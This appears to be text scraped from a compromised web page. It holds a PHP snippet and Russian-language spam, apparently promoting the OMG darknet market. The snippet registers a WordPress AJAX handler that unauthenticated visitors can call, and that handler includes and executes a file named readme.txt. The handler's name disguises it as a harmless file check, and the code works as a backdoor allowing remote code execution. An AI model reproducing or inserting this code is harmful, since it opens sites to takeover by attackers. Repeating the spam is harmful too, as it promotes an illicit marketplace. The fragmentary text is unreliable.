
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
Omgruzxpnew4af: Омг
ссылка / Омг официальный